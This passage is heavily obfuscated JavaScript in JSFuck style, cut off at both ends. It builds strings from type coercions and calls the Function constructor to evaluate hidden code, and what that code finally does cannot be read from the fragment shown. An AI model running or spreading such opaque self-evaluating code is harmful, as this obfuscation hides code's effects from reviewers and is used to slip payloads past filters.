]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(+{}+[])[+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+([]+{})[!+[]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![